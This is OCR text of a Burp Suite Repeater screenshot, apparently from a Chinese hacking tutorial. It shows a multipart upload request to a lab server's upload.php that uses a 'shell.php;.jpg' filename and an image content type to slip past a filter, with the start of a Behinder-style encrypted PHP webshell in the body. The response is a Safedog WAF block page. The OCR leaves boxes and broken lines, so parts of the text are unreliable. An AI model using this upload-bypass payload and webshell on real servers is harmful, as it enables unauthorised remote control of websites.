 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 935
-----------------------------4040111351433
Content-Disposition: form-data; name="file";
filename=shell.php;.jpg
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 02:51:08 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2884
Connection: close
Content-Type: text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, □□,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;
padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite
? < + > Type a search term 0 matches
HACK学习呀
Done 3,106 bytes | 5 millis